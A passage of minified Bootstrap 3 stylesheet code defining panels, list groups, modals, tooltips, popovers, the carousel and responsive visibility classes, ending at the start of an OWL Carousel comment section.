75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*-------------------------------------------*/
/* OWL.Carousel(Slider)
/*-------------------------------------------*/
